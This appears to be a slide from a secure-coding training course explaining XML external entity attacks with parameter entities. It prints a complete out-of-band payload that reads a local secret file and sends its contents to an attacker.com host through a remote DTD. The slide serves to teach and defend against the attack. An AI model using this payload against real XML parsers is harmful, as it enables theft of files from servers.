 XML external entity attack – parameter entities
scademy
▪ Parameter entities can be used only within DTD definition and behave
more like code macros
▪ Parameter entities can be defined with an additional % sign
▪ Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file://c:/secret.txt">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
▪ Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
D1 / 54